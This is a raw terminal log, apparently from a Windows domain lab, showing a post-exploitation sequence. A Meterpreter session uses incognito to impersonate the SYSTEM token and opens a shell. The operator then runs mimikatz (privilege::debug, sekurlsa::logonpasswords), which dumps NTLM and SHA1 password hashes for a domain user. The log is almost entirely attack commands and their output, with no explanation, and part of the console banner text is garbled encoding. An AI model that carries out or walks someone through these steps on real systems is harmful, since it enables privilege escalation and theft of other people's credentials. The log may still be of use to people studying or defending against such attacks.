 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2276 created.
Channel 2 created.
Microsoft Windows [�份 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd C:\Users\douser\Desktop
cd C:\Users\douser\Desktop
C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Jan 2 2020 19:21:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 287565 (00000000:0004634d)
Session : Interactive from 1
User Name : douser
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2021/7/11 16:43:12
SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :